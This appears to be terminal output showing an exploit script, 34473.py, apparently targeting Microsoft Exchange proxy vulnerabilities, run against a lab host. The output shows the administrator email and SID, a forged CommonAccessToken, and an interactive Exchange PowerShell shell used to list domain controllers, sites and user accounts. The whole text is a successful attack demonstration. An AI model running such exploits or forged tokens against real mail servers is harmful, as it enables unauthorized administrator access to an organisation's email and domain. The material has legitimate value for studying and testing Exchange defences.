 ~/Tools/Windows/ProxyVulns main !4 ?2 python3 34473.py 192.168.10.34
[*] Target: https://192.168.10.34
[+] ComputerName: WIN2012
[+] Domain: mail.local
[+] Email: administrator@mail.local
[+] Origin SID: S-1-5-21-3458623046-950089817-11695786-500
[+] Fixed SID: S-1-5-21-3458623046-950089817-11695786-500
[+] CommonAccessToken: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTA1hZG1pbmlzdHJhdG9yVSpTLTEtNS0yMS0zNDU4NjIzMDQ2LTk1MDA4OTgxNy0xMTY5NTc4Ni01MDBHAQAAAAcAAAAMUy0xLTUtMzItNTQ0RQAAAAA=
EPS> Get-DomainController
mail.local/Configuration/Sites/Default-First-Site-Name/Servers/WIN2012
EPS> Get-AdSite Default-First-Site-Name
mail.local/Configuration/Sites/Default-First-Site-Name
EPS> Get-User
mail.local/Users/Administrator
mail.local/Users/Guest
mail.local/Users/krbtgt
mail.local/Users/Exchange Online-ApplicationAccount
mail.local/Users/DiscoverySearchMailbox {D919BA05-46A6-415f-80AD-7E09334BB852}
EPS> not exist cmdlet
The term 'not' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
EPS> exit